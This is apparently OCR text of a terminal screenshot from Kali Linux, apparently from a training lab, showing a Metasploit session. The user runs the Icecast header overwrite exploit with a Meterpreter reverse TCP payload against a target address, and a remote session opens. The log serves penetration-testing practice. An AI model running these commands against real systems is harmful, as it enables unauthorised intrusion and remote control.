 nick@kali: ~
Файл Действия Правка Вид Справка
nick@kali: ~ nick@kali: ~ nick@kali: ~
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > set LHOST 10.9.10.151
LHOST => 10.9.10.151
msf5 exploit(windows/http/icecast_header) > use icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.170.106
RHOST => 10.10.170.106
msf5 exploit(windows/http/icecast_header) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.9.10.151:4444
msf5 exploit(windows/http/icecast_header) > [*] Sending stage (180291 bytes) to 10.10.170.106
[*] Meterpreter session 1 opened (10.9.10.151:4444 -> 10.10.170.106:49170) at 2020-03-19 22:12:24 +0300